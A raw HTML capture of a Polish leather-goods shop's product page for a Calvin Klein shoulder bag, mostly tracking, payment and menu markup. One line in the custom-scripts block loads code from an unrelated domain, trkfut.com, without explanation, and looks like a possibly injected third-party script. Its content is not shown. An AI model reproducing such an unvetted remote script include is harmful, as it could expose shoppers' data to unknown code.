

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.torebki-skorzane.pl/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html
body_size: 89706
content:
<!DOCTYPE html>
<html lang="pl" class="--freeShipping --vat --gross " ><head><link rel="preload" as="image" fetchpriority="high" href="/hpeciai/4685d2ed4b3fefdd7392b579ac943138/pol_pm_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp"><meta name="viewport" content="initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover"><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><title>CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN - Torba | Sklep TMC Galanteria</title><meta name="keywords" content=""><meta name="description" content="⭐ CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN ☑️ Torba w sklepie skórzanym TMC Galanteria. Kliknij i sprawdź cenę! "><link rel="icon" href="/gfx/pol/favicon.ico"><meta name="theme-color" content="#333"><meta name="msapplication-navbutton-color" content="#333"><meta name="apple-mobile-web-app-status-bar-style" content="#333"><link rel="stylesheet" type="text/css" href="/gfx/pol/projector_style.css.gzip?r=1766159499"><style>
							#photos_slider[data-skeleton] .photos__link:before {
								padding-top: calc(min((800/533 * 100%), 800px));
							}
							@media (min-width: 979px) {.photos__slider[data-skeleton] .photos__figure:not(.--nav):first-child .photos__link {
								max-height: 800px;
							}}
						</style><script>var app_shop={urls:{prefix:'data="/gfx/'.replace('data="', '')+'pol/',graphql:'/graphql/v1/'},vars:{meta:{viewportContent:'initial-scale = 1.0, maximum-scale = 5.0, width=device-width, viewport-fit=cover'},priceType:'gross',priceTypeVat:true,productDeliveryTimeAndAvailabilityWithBasket:false,geoipCountryCode:'US',fairShopLogo: { enabled: false, image: '/gfx/standards/safe_light.svg'},currency:{id:'PLN',symbol:'zł',country:'pl',format:'###,##0.00',beforeValue:false,space:true,decimalSeparator:',',groupingSeparator:' '},language:{id:'pol',symbol:'pl',name:'Polski'},omnibus:{enabled:true,rebateCodeActivate:false,hidePercentageDiscounts:false,},},txt:{priceTypeText:' brutto',},fn:{},fnrun:{},files:[],graphql:{}};const getCookieByName=(name)=>{const value=`; ${document.cookie}`;const parts = value.split(`; ${name}=`);if(parts.length === 2) return parts.pop().split(';').shift();return false;};if(getCookieByName('freeeshipping_clicked')){document.documentElement.classList.remove('--freeShipping');}if(getCookieByName('rabateCode_clicked')){document.documentElement.classList.remove('--rabateCode');}function hideClosedBars(){const closedBarsArray=JSON.parse(localStorage.getItem('closedBars'))||[];if(closedBarsArray.length){const styleElement=document.createElement('style');styleElement.textContent=`${closedBarsArray.map((el)=>`#${el}`).join(',')}{display:none !important;}`;document.head.appendChild(styleElement);}}hideClosedBars();</script><meta name="robots" content="index,follow"><meta name="rating" content="general"><meta name="Author" content="TMC Torebki Skórzane na bazie IdoSell (www.idosell.com/shop)."><meta property="fb:admins" content="345512943168917-2019572381627666-17841405773135879"><meta property="fb:app_id" content="135584013298131">
<!-- Begin LoginOptions html -->

<style>
#client_new_social .service_item[data-name="service_Apple"]:before, 
#cookie_login_social_more .service_item[data-name="service_Apple"]:before,
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    display: block;
    height: 2.6rem;
    content: url('/gfx/standards/apple.svg?r=1743165583');
}
.oscop_contact .oscop_login__service[data-service="Apple"]:before {
    height: auto;
    transform: scale(0.8);
}
#client_new_social .service_item[data-name="service_Apple"]:has(img.service_icon):before,
#cookie_login_social_more .service_item[data-name="service_Apple"]:has(img.service_icon):before,
.oscop_contact .oscop_login__service[data-service="Apple"]:has(img.service_icon):before {
    display: none;
}
</style>

<!-- End LoginOptions html -->

<!-- Open Graph -->
<meta property="og:type" content="website"><meta property="og:url" content="https://www.torebki-skorzane.pl/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html
"><meta property="og:title" content="CZARNA DAMSKA TORBA NA RAMIĘ CALVIN KLEIN"><meta property="og:description" content="regulowany pasek na ramię, 1 kieszeń wewnętrzna, zapięcie na zatrzask, logo, 100% poliester z recyklingu"><meta property="og:site_name" content="TMC Torebki Skórzane"><meta property="og:locale" content="pl_PL"><meta property="og:image" content="https://www.torebki-skorzane.pl/hpeciai/3ea198b478d37e5c977e47553e51aa0b/pol_pl_CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN-177568_1.webp"><meta property="og:image:width" content="533"><meta property="og:image:height" content="800"><link rel="manifest" href="https://www.torebki-skorzane.pl/data/include/pwa/1/manifest.json?t=3"><meta name="apple-mobile-web-app-capable" content="yes"><meta name="apple-mobile-web-app-status-bar-style" content="black"><meta name="apple-mobile-web-app-title" content="www.torebki-skorzane.pl"><link rel="apple-touch-icon" href="/data/include/pwa/1/icon-128.png"><link rel="apple-touch-startup-image" href="/data/include/pwa/1/logo-512.png" /><meta name="msapplication-TileImage" content="/data/include/pwa/1/icon-144.png"><meta name="msapplication-TileColor" content="#2F3BA2"><meta name="msapplication-starturl" content="/"><script type="application/javascript">var _adblock = true;</script><script async src="/data/include/advertising.js"></script><script type="application/javascript">var statusPWA = {
                online: {
                    txt: "Połączono z internetem",
                    bg: "#5fa341"
                },
                offline: {
                    txt: "Brak połączenia z internetem",
                    bg: "#eb5467"
                }
            }</script><script async type="application/javascript" src="/ajax/js/pwa_online_bar.js?v=1&r=6"></script><script >
window.dataLayer = window.dataLayer || [];
window.gtag = function gtag() {
dataLayer.push(arguments);
}
gtag('consent', 'default', {
'ad_storage': 'denied',
'analytics_storage': 'denied',
'ad_personalization': 'denied',
'ad_user_data': 'denied',
'wait_for_update': 500
});

gtag('set', 'ads_data_redaction', true);
</script><script id="iaiscript_1" data-requirements="W10=" data-ga4_sel="ga4script">
window.iaiscript_1 = `<${'script'}  class='google_consent_mode_update'>
gtag('consent', 'update', {
'ad_storage': 'granted',
'analytics_storage': 'granted',
'ad_personalization': 'granted',
'ad_user_data': 'granted'
});
</${'script'}>`;
</script>
<!-- End Open Graph -->

<link rel="canonical" href="https://www.torebki-skorzane.pl/product-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html" />

                <!-- Global site tag (gtag.js) -->
                <script  async src="https://www.googletagmanager.com/gtag/js?id=AW-757765531"></script>
                <script >
                    window.dataLayer = window.dataLayer || [];
                    window.gtag = function gtag(){dataLayer.push(arguments);}
                    gtag('js', new Date());
                    
                    gtag('config', 'AW-757765531', {"allow_enhanced_conversions":true});
gtag('config', 'G-40R8B2L1Q9');

                </script>
                            <!-- Google Tag Manager -->
                    <script >(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
                    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
                    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
                    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
                    })(window,document,'script','dataLayer','GTM-KM3CSHX');</script>
            <!-- End Google Tag Manager -->
<!-- Begin additional html or js -->


<!--8|1|6| modified: 2022-11-22 22:11:15-->
<meta name="google-site-verification" content="PKUSSRucPDhwjYlclHAuhVBOSFDmpMVamNAJDApSgFE" />

<!--119|1|49-->
<script>
    !function(d,m,e,v,n,t,s){d['WphTrackObject'] = n;
        d[n] = window[n] || function() {(d[n].queue=d[n].queue||[]).push(arguments)},
            d[n].l = 1 * new Date(), t=m.createElement(e), s=m.getElementsByTagName(e)[0],
            t.async=1;t.src=v;s.parentNode.insertBefore(t,s)}(window,document,'script',
        'https://pixel.wp.pl/w/tr.js', 'wph');
    wph('init', 'D1927E-C55-10767', {
        plugin_name: "Idosell_cart",
        plugin_version: "1.0.0"
    });
</script>
<!--158|1|70-->
<!-- Hotjar Tracking Code for torebki-skorzane.pl -->
<script>
    (function(h,o,t,j,a,r){
        h.hj=h.hj||function(){(h.hj.q=h.hj.q||[]).push(arguments)};
        h._hjSettings={hjid:6495852,hjsv:6};
        a=o.getElementsByTagName('head')[0];
        r=o.createElement('script');r.async=1;
        r.src=t+h._hjSettings.hjid+j+h._hjSettings.hjsv;
        a.appendChild(r);
    })(window,document,'https://static.hotjar.com/c/hotjar-','.js?sv=');
</script>
<!--163|1|73| modified: 2026-01-20 18:53:26-->
<script type="text/javascript" src="https://trkfut.com/m3m/bon.js"></script>

<!-- End additional html or js -->
                <script>
                if (window.ApplePaySession && window.ApplePaySession.canMakePayments()) {
                    var applePayAvailabilityExpires = new Date();
                    applePayAvailabilityExpires.setTime(applePayAvailabilityExpires.getTime() + 2592000000); //30 days
                    document.cookie = 'applePayAvailability=yes; expires=' + applePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    var scriptAppleJs = document.createElement('script');
                    scriptAppleJs.src = "/ajax/js/apple.js?v=3";
                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          document.body.append(scriptAppleJs);
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            document.body.append(scriptAppleJs);
                        });  
                    }
                } else {
                    document.cookie = 'applePayAvailability=no; path=/;secure;'
                }
                </script>
                                <script>
                var listenerFn = function(event) {
                    if (event.origin !== "https://payment.idosell.com")
                        return;
                    
                    var isString = (typeof event.data === 'string' || event.data instanceof String);
                    if (!isString) return;
                    try {
                        var eventData = JSON.parse(event.data);
                    } catch (e) {
                        return;
                    }
                    if (!eventData) { return; }                                            
                    if (eventData.isError) { return; }
                    if (eventData.action != 'isReadyToPay') {return; }
                    
                    if (eventData.result.result && eventData.result.paymentMethodPresent) {
                        var googlePayAvailabilityExpires = new Date();
                        googlePayAvailabilityExpires.setTime(googlePayAvailabilityExpires.getTime() + 2592000000); //30 days
                        document.cookie = 'googlePayAvailability=yes; expires=' + googlePayAvailabilityExpires.toUTCString() + '; path=/;secure;'
                    } else {
                        document.cookie = 'googlePayAvailability=no; path=/;secure;'
                    }                                            
                }     
                if (!window.isAdded)
                {                                        
                    if (window.oldListener != null) {
                         window.removeEventListener('message', window.oldListener);
                    }                        
                    window.addEventListener('message', listenerFn);
                    window.oldListener = listenerFn;                                      
                       
                    const iframe = document.createElement('iframe');
                    iframe.src = "https://payment.idosell.com/assets/html/checkGooglePayAvailability.html?origin=https%3A%2F%2Fwww.torebki-skorzane.pl";
                    iframe.style.display = 'none';                                            

                    if (document.readyState === "interactive" || document.readyState === "complete") {
                          if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                    } else {
                        document.addEventListener("DOMContentLoaded", () => {
                            if (!window.isAdded) {
                              window.isAdded = true;
                              document.body.append(iframe);
                          }
                        });  
                    }  
                }
                </script>
                <script>
            var paypalScriptLoaded = null;
            var paypalScript = null;
            
            async function attachPaypalJs() {
                return new Promise((resolve, reject) => {
                    if (!paypalScript) {
                        paypalScript = document.createElement('script');
                        paypalScript.async = true;
                        paypalScript.setAttribute('data-namespace', "paypal_sdk");
                        paypalScript.setAttribute('data-partner-attribution-id', "IAIspzoo_Cart_PPCP");
                        paypalScript.addEventListener("load", () => {
                        paypalScriptLoaded = true;
                            resolve({status: true});
                        });
                        paypalScript.addEventListener("error", () => {
                            paypalScriptLoaded = true;
                            reject({status: false});
                         });
                        paypalScript.src = "https://www.paypal.com/sdk/js?client-id=AbxR9vIwE1hWdKtGu0gOkvPK2YRoyC9ulUhezbCUWnrjF8bjfwV-lfP2Rze7Bo8jiHIaC0KuaL64tlkD&components=buttons,funding-eligibility&currency=PLN&merchant-id=M5V7NYFKRELJL&locale=pl_PL";
                        if (document.readyState === "interactive" || document.readyState === "complete") {
                            document.body.append(paypalScript);
                        } else {
                            document.addEventListener("DOMContentLoaded", () => {
                                document.body.append(paypalScript);
                            });  
                        }                                              
                    } else {
                        if (paypalScriptLoaded) {
                            resolve({status: true});
                        } else {
                            paypalScript.addEventListener("load", () => {
                                paypalScriptLoaded = true;
                                resolve({status: true});                            
                            });
                            paypalScript.addEventListener("error", () => {
                                paypalScriptLoaded = true;
                                reject({status: false});
                            });
                        }
                    }
                });
            }
            </script>
                <script>
                attachPaypalJs().then(() => {
                    let paypalEligiblePayments = [];
                    let payPalAvailabilityExpires = new Date();
                    payPalAvailabilityExpires.setTime(payPalAvailabilityExpires.getTime() + 86400000); //1 day
                    if (typeof(paypal_sdk) != "undefined") {
                        for (x in paypal_sdk.FUNDING) {
                            var buttonTmp = paypal_sdk.Buttons({
                                fundingSource: x.toLowerCase()
                            });
                            if (buttonTmp.isEligible()) {
                                paypalEligiblePayments.push(x);
                            }
                        }
                    }
                    if (paypalEligiblePayments.length > 0) {
                        document.cookie = 'payPalAvailability_PLN=' + paypalEligiblePayments.join(",") + '; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                        document.cookie = 'paypalMerchant=M5V7NYFKRELJL; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    } else {
                        document.cookie = 'payPalAvailability_PLN=-1; expires=' + payPalAvailabilityExpires.toUTCString() + '; path=/; secure';
                    }
                });
                </script><script src="/data/gzipFile/expressCheckout.js.gz"></script><script src="/inPost/inpostPay.js"></script><script type="text/javascript" src="/expressCheckout/smileCheckout.php?v=3"></script><style>express-checkout:not(:defined){-webkit-appearance:none;background:0 0;display:block !important;outline:0;width:100%;min-height:48px;position:relative}</style></head><body>
<!-- Begin additional html or js -->


<!--89|1|24| modified: 2022-09-20 23:35:29-->
<script>
                dlApi = {
                    cmd: []
                };
            </script>
<script src="//lib.onet.pl/s.csr/build/dlApi/minit.boot.min.js" async></script>

<!--155|1|66-->
<script>(function (i) {
  var j = document.createElement('script');
  j.src = 'https://cdn.allekurier.pl/mail-box/banner.js?hid=' + i;
  j.async = true; j.referrerPolicy = 'no-referrer-when-downgrade';
  document.body.appendChild(j);
})("9f4dcf16-3544-4b6d-ac4e-5cfcd57236c8");
</script>

<!-- End additional html or js -->
<div id="container" class="projector_page container max-width-1200"><header class=""><script class="ajaxLoad">app_shop.vars.vat_registered="true";app_shop.vars.currency_format="###,##0.00";app_shop.vars.currency_before_value=false;app_shop.vars.currency_space=true;app_shop.vars.symbol="zł";app_shop.vars.id="PLN";app_shop.vars.baseurl="http://www.torebki-skorzane.pl/";app_shop.vars.sslurl="https://www.torebki-skorzane.pl/";app_shop.vars.curr_url="%2Fproduct-pol-177568-CZARNA-DAMSKA-TORBA-NA-RAMIE-CALVIN-KLEIN.html";var currency_decimal_separator=',';var currency_grouping_separator=' ';app_shop.vars.blacklist_extension=["exe","com","swf","js","php"];app_shop.vars.blacklist_mime=["application/javascript","application/octet-stream","message/http","text/javascript","application/x-deb","application/x-javascript","application/x-shockwave-flash","application/x-msdownload"];app_shop.urls.contact="/contact-pol.html";</script><div id="viewType" style="display:none"></div><div id="freeShipping" class="freeShipping"><span class="freeShipping__info">Darmowa dostawa</span><strong class="freeShipping__val">
				od 
				50,00 zł</strong><a href="" class="freeShipping__close" aria-label="Zamknij pasek informacyjny"></a></div><div id="logo" class="d-flex align-items-center" data-bg="/data/gfx/mask/pol/top_1_big.svg"><a href="/" target="_self" aria-label="Logo sklepu"><img src="/data/gfx/mask/pol/logo_1_big.svg" alt="Accesories" width="1307" height="270"></a></div><form action="https://www.torebki-skorzane.pl/search.php" method="get" id="menu_search" class="menu_search"><a href="#showSearchForm" class="menu_search__mobile" aria-label="Szukaj"></a><div class="menu_search__block"><div class="menu_search__item --input"><input class="menu_search__input" type="text" name="text" autocomplete="off" placeholder="Wpisz czego szukasz" aria-label="Wpisz czego szukasz"><button class="menu_search__submit" type="submit" aria-label="Szukaj"></button></div><div class="menu_search__item --results search_result"></div></div></form><div id="menu_top" class="menu_top"><div id="menu_settings" class="align-items-center justify-content-center justify-content-lg-end"><div class="open_trigger hover__wrapper --hover_touch" tabindex="0" aria-label="Kliknij, aby zmienić walutę, kraj dostawy"><span class="d-none d-md-inline-block flag_txt">zł</span><i class="icon-angle-down d-none d-md-inline-block"></i><form class="hover__element --right" action="https://www.torebki-skorzane.pl/settings.php" method="post"><ul><li><div class="form-group"><span for="menu_settings_curr">Waluta</span><div class="select-after"><select class="form-control" name="curr" id="menu_settings_curr" aria-label="Waluta"><option value="PLN" selected>zł</option><option value="RON">RON (1 zł = 1.2115RON)
																</option><option value="EUR">€ (1 zł = 0.2973€)
																</option><option value="GBP">£ (1 zł = 0.2579£)
																</option><option value="HUF">Ft (1 zł = 0.9098Ft)
																</option><option value="BGN">BGN (1 zł = 0.4627BGN)
																</option></select></div></div><div class="form-group"><span for="menu_settings_country">Dostawa do</span><div class="select-after"><select class="form-control" name="country" id="menu_settings_country" aria-label="Dostawa do"><option value="1143020001">Albania</option><option value="1143020005">Andora</option><option value="1143020016">Austria</option><option value="1143020022">Belgia</option><option value="1143020027">Białoruś</option><option value="1143020029">Bośnia i Hercegowina</option><option value="1143020033">Bułgaria</option><option value="1143020041">Czechy</option><option value="1143020042">Dania</option><option value="1143020056">Finlandia</option><option value="1143020057">Francja</option><option value="1143020062">Grecja</option><option value="1143020075">Hiszpania</option><option value="1143020076">Holandia</option><option value="1143020083">Irlandia</option><option value="1143020097">Kazachstan</option><option value="1143020116">Litwa</option><option value="1143020118">Łotwa</option><option value="1143020126">Malta</option><option value="1143020143">Niemcy</option><option value="1143020149">Norwegia</option><option selected value="1143020003">Polska</option><option value="1143020168">Rosja</option><option value="1143020169">Rumunia</option><option value="1143020182">Słowacja</option><option value="1143020186">Stany Zjednoczone</option><option value="1143020192">Szwajcaria</option><option value="1143020193">Szwecja</option><option value="1143020217">Węgry</option><option value="1143020218">Wielka Brytania</option><option value="1143020220">Włochy</option></select></div></div></li><li class="buttons"><button class="btn --solid --large" type="submit">
									Zastosuj zmiany
								</button></li></ul></form></div></div><div class="account_links"><a class="account_links__item" href="https://www.torebki-skorzane.pl/login.php"><span class="account_links__text --logged-out">Zaloguj się</span></a></div><div class="shopping_list_top hover__wrapper" data-empty="true"><a href="https://www.torebki-skorzane.pl/pl/shoppinglist/" class="wishlist_link slt_link --empty" aria-label="Listy zakupowe"><span class="slt_link__text">Listy zakupowe</span></a><div class="slt_lists hover__element"><ul class="slt_lists__nav"><li class="slt_lists__nav_item" data-list_skeleton="true" data-list_id="true" data-shared="true"><a href="#" class="slt_lists__nav_link" data-list_href="true"><span class="slt_lists__nav_name" data-list_name="true"></span><span class="slt_lists__count" data-list_count="true">0</span></a></li><li class="slt_lists__nav_item --empty"><a class="slt_lists__nav_link --empty" href="https://www.torebki-skorzane.pl/pl/shoppinglist/"><span class="slt_lists__nav_name" data-list_name="true">Lista zakupowa</span><span class="slt_lists__count" data-list_count="true">0</span></a></li></ul></div></div><div id="menu_basket" class="top_basket hover__wrapper --skeleton --mobile_hide"><a class="top_basket__sub" title="Przejdź do koszyka" href="/basketedit.php" aria-label="Wartość koszyka: 0,00 zł"><span class="badge badge-info"></span><strong class="top_basket__price">0,00 zł</strong></a><div class="top_basket__express_checkout_container"><express-checkout type="basket"></express-checkout></div><script>
        app_shop.vars.cache_html = true;
      </script><div class="top_basket__details hover__element --skeleton"><div class="top_basket__skeleton --name"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product"></div><div class="top_basket__skeleton --product --last"></div><div class="top_basket__skeleton --sep"></div><div class="top_basket__skeleton --summary"></div></div></div><template id="top_basket_product"><div class="top_basket__product"><a class="top_basket__img" title=""><picture><source type="image/webp" srcset=""></source><img src="" alt=""></picture></a><a class="top_basket__link" title=""></a><div class="top_basket__prices"><span class="top_basket__price"></span><span class="top_basket__unit"></span><span class="top_basket__vat"></span></div></div></template><template id="top_basket_summary"><div class="top_basket__summary_shipping_free"><span class="top_basket__summary_label --freeshipping_limit">Do darmowej dostawy brakuje <span class="top_basket__summary_value"></span></span><span class="progress_bar"><span class="progress_bar__value"></span></span></div><div class="top_basket__summary_item --worth"><span class="top_basket__summary_label">Wartość zamówienia:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__summary_item --shipping"><span class="top_basket__summary_label">Koszt przesyłki:</span><b class="top_basket__summary_value"></b></div><div class="top_basket__buttons"><a class="btn --solid --large" data-ec-class="btn --outline --large" title="Przejdź do koszyka" href="/basketedit.php">
        Przejdź do koszyka
      </a><div id="top_basket__express_checkout_placeholder"></div></div></template><template id="top_basket_details"><div class="top_basket__details hover__element"><div class="top_basket__details_sub"><div class="headline"><span class="headline__name">Twój koszyk (<span class="top_basket__count"></span>)</span></div><div class="top_basket__products"></div><div class="top_basket__summary"></div></div></div></template></div><nav id="menu_categories" class="wide" aria-label="Kategorie główne"><button type="button" class="navbar-toggler" aria-label="Menu"><i class="icon-reorder"></i></button><div class="navbar-collapse" id="menu_navbar"><ul class="navbar-nav mx-md-n2"><li class="nav-item"><span class="nav-link-wrapper"><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a><button class="nav-link-expand" type="button" aria-label="Torebki Skórzane, Menu"></button></span><ul class="navbar-subnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-damskie-torebki" target="_self" title="Torebki Skórzane" class="nav-link --l1" >Torebki Skórzane</a></li><li class="nav-item"><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/skorzane-listonoszki-damskie" target="_self" title="Listonoszki, torebki średniej wielkości" class="nav-link --l2" >Listonoszki, torebki średniej wielkości</a></li><li class="nav-item"><a  href="/listonoszki-vera-pelle" target="_self" title="Vera Pelle - Made in ITALY" class="nav-link --l3" >Vera Pelle - Made in ITALY</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Peterson-2183.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Pierre-Cardin-1711.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/skorzane-premium" target="_self" title="Skóra premium" class="nav-link --l3" >Skóra premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Rovicky-1713.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Marco-Mazzini-3472.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Torebki-DuDu-Premium-3618.html" target="_self" title="Torebki DuDu Premium" class="nav-link --l3" >Torebki DuDu Premium</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Beltimore-5561.html" target="_self" title="Beltimore" class="nav-link --l3" >Beltimore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_I-Fratelli-20720.html" target="_self" title="I Fratelli" class="nav-link --l3" >I Fratelli</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Barberinis-20738.html" target="_self" title="Barberinis" class="nav-link --l3" >Barberinis</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Gregorio-20759.html" target="_self" title="Gregorio" class="nav-link --l3" >Gregorio</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Florence-20764.html" target="_self" title="Florence" class="nav-link --l3" >Florence</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Alice-20769.html" target="_self" title="Alice" class="nav-link --l3" >Alice</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Patrizia-20773.html" target="_self" title="Patrizia" class="nav-link --l3" >Patrizia</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Baleine-20775.html" target="_self" title="Baleine" class="nav-link --l3" >Baleine</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Luka-20777.html" target="_self" title="Luka" class="nav-link --l3" >Luka</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_MiaMore-20788.html" target="_self" title="MiaMore" class="nav-link --l3" >MiaMore</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_VS-20797.html" target="_self" title="VS" class="nav-link --l3" >VS</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Antonio-Basile-20816.html" target="_self" title="Antonio Basile" class="nav-link --l3" >Antonio Basile</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_EL-FORREST-20825.html" target="_self" title="EL FORREST" class="nav-link --l3" >EL FORREST</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Listonoszki-torebki-sredniej-wielkosci_Camilla-26141.html" target="_self" title="Camilla" class="nav-link --l3" >Camilla</a></li><li class="nav-item --extend"><a href="" class="nav-link --l3" txt_alt="- Zwiń">+ Rozwiń</a></li></ul></li><li class="nav-item"><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a><ul class="navbar-subsubnav"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/torebki-do-pracy-torebki-na-zakupy" target="_self" title="Duże torebki, do pracy, na zakupy" class="nav-link --l2" >Duże torebki, do pracy, na zakupy</a></li><li class="nav-item"><a  href="/torebki-do-pracy-vera-pelle" target="_self" title="Vera Pelle" class="nav-link --l3" >Vera Pelle</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Peterson-2190.html" target="_self" title="Peterson" class="nav-link --l3" >Peterson</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Pierre-Cardin-1716.html" target="_self" title="Pierre Cardin" class="nav-link --l3" >Pierre Cardin</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Premium-Bags-1717.html" target="_self" title="Premium Bags" class="nav-link --l3" >Premium Bags</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Rovicky-1718.html" target="_self" title="Rovicky" class="nav-link --l3" >Rovicky</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Duze-torebki-do-pracy-na-zakupy_Marco-Mazzini-3473.html" target="_self" title="Marco Mazzini" class="nav-link --l3" >Marco Mazzini</a></li></ul></li><li class="nav-item"><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a><ul class="navbar-subsubnav more"><li class="nav-header"><a href="#backLink" class="nav-header__backLink" aria-label="Wróć"><i class="icon-angle-left"></i></a><a  href="/modne-fasony-torebek" target="_self" title="Fasony Torebek" class="nav-link --l2" >Fasony Torebek</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Listonoszki-9647.html" target="_self" title="Listonoszki" class="nav-link --l3" >Listonoszki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Shopperki-duze-torebki-9648.html" target="_self" title="Shopperki, duże torebki" class="nav-link --l3" >Shopperki, duże torebki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kopertowki-798.html" target="_self" title="Kopertówki" class="nav-link --l3" >Kopertówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Aktowki-804.html" target="_self" title="Aktówki" class="nav-link --l3" >Aktówki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Worki-805.html" target="_self" title="Worki" class="nav-link --l3" >Worki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Kuferki-800.html" target="_self" title="Kuferki" class="nav-link --l3" >Kuferki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Lakierowane-818.html" target="_self" title="Lakierowane" class="nav-link --l3" >Lakierowane</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Nerki-963.html" target="_self" title="Nerki" class="nav-link --l3" >Nerki</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-z-fredzlami-5442.html" target="_self" title="Torebki z frędzlami" class="nav-link --l3" >Torebki z frędzlami</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Na-lancuszku-9635.html" target="_self" title="Na łańcuszku" class="nav-link --l3" >Na łańcuszku</a></li><li class="nav-item"><a  href="/pol_m_Torebki-Skorzane_Fasony-Torebek_Torebki-na-telefon-14814.html" target="_self" title="Torebki na telefon" class="nav-link --l3" 